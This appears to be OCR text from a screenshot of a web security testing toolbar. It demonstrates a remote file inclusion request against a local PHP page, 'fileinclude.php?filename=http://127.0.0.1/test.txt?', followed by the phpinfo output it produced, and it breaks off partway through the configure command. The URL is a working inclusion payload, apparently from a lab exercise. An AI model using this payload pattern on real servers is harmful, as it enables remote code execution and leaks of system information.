 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://127.0.0.1/fileinclude.php?filename=http://127.0.0.1/test.txt?
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.2.17
php
System Windows NT LXHSEC1-2688B1F 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--with-snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-
php-build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8=D:\php-sdk\oracle